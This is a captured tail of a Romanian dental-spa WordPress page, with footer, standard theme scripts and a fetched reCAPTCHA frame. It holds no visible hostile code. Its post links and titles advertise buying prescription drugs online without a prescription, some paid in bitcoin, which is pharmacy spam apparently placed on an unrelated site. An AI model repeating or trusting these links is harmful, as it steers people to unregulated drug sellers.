        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/08/07/best-price-tenoretic-canada-buy-tenoretic-with-prescription/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/08/07/best-price-tenoretic-canada-buy-tenoretic-with-prescription/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/08/07/best-price-tenoretic-canada-buy-tenoretic-with-prescription/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Best Price Tenoretic Canada. Buy Tenoretic With Prescription"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/07/generic-motrin-no-rx-best-place-to-purchase-generic-drugs-btc-is-available/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/07/fasigyn-brand-pills-order-where-to-purchase-trinidazole-pills-online/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cc7k7bccr9u
body_size: 48616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YAbNg__UjKQKITnxEFL75A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YAbNg__UjKQKITnxEFL75A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YAbNg__UjKQKITnxEFL75A">
